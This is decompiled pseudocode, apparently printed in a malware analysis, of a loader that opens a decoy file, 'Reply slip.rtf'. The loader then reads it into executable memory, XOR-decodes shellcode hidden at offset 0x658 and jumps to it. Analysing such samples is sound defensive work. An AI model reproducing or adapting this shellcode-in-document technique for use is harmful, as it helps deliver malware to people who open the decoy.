 strcpy(v4, "open");
strcpy(shell32_dll, "shell32.dll");
strcpy(ProcName, "ShellExecuteA");
strcpy(rtf_filename, ".\\Reply slip.rtf");
result = LoadLibraryA(shell32_dll);
hModule = result;
if ( result )
{
ShellExecuteA = GetProcAddress(hModule, ProcName);
result = (ShellExecuteA)(0, v4, rtf_filename, 0, 0, 1);
v5 = result;
if ( result > 32 ) // > 32 ==> Success
{
hFile = CreateFileA(rtf_filename, 0x80000000, 1u, 0, 3u, 0x80u, 0);
if ( hFile != -1 )
{
rtf_filesize = GetFileSize(hFile, 0);
decoded_shellcode_blob = VirtualAlloc(0, rtf_filesize, 0x3000u, 0x40u);
if ( ReadFile(hFile, decoded_shellcode_blob, rtf_filesize, &NumberOfBytesRead, 0) )
{
shellcode_offset_in_rtf = 0x658; // Start address of the encoded shellcode within Reply slip.rtf
if ( rtf_filesize == NumberOfBytesRead && NumberOfBytesRead > shellcode_offset_in_rtf )
{
sub_10001000();
for ( i = shellcode_offset_in_rtf; i < NumberOfBytesRead; ++i )
*(decoded_shellcode_blob + i) ^= derive_xor_key_10001100();
decoded_shellcode_blob = decoded_shellcode_blob + shellcode_offset_in_rtf;
__asm { jmp [ebp+decoded_shellcode_blob] }
}
}
}
}
}